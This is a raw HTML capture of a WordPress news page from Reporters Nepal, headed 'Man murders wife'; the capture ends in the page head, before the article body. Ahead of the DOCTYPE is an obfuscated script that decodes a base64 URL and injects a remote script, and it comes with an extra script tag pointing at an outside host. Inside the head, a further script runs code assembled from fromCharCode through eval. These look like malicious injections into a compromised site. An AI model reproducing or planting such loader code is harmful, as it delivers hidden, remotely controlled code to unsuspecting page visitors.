

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2016/01/28409
body_size: 15493
content:
<script type="5160ba0427da64e34b4d6821-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="5160ba0427da64e34b4d6821-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Man murders wife &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="5160ba0427da64e34b4d6821-text/javascript"></script>
<script type="5160ba0427da64e34b4d6821-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Man murders wife Comments Feed" href="https://nepalireporter.com/2016/01/28409/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Man murders wife"/><meta property="og:type" content="article"/><meta property="og:description" content="Chitwan, Jan 31: A man has murdered his wife by attacking her with a sharp weapon in Bharatpur, Chitwan. Superintendent of Police (SP) of Chitwan Basanta Kunwar said that Tribhuwan Kafle, 38, of Bharatpur Sub-Metropolitan City-7 attacked his wife Jamuna at around 11 last night with the sharp weapon. Critically injured Jamuna died at the [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2016/01/28409"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="5160ba0427da64e34b4d6821-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="5160ba0427da64e34b4d6821-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/28409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2016/01/28409" />
<link rel='shortlink' href='https://nepalireporter.com/?p=28409' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2016%2F01%2F28409" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2016%2F01%2F28409&#038;format=xml" />
<script type="5160ba0427da64e34b4d6821-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,